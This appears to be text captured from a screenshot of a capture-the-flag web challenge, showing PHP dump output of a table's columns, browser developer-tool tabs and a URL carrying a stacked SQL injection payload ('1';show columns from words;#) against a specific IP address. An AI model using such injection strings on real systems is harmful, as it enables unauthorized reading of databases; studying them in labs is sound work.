 array(6) {
[0]=>
string(2) "id"
[1]=>
string(7) "int(10)"
[2]=>
string(2) "NO"
[3]=>
string(0) ""
[4]=>
NULL
[5]=>
string(0) ""
}
array(6) {
[0]=>
string(4) "data"
[1]=>
string(11) "varchar(20)"
[2]=>
string(2) "NO"
[3]=>
string(0) ""
[4]=>
NULL
[5]=>
string(0) ""
}
Elements Console Sources Network Performance Memory Application
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://220.249.52.133:40072/?inject=1';show columns from words;#